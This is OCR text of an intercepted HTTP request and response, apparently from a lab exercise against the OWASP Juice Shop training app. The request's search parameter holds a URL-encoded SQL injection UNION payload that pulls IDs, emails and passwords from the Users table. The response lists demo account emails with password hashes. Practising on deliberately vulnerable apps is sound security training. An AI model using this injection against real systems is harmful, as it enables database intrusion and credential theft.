 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
%61%70%70%6c%65%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%20%
65%6d%61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%27%35%27%2c%27%3
6%27%2c%27%37%27%2c%27%38%27%2c%27%39%27%20%46%52%4f%4d%20%55%53%45%52%53%20%2d
%2d HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=
b9twinSNHat9cjIbTDC6s8FXikfNH1hwtbI8Tkpu1ZtK0I01TE5f1ZHW7hqzIp9FLRSRBtKEcWNUwYu
MDckDs5NTzNfqLHaJtbBIXETpms09
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
17
18 {
"status":"success",
"data":[
{
"id":1,
"name":"admin@juice-sh.op",
"description":"0192023a7bbd73250516f069df18b500",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":2,
"name":"jim@juice-sh.op",
"description":"e541ca7ecf72b8d1286474fc613e5e45",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":3,
"name":"bender@juice-sh.op",
"description":"0c36e517e3fa95aabf1bbffc6744a4ef",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
Search
0 highlights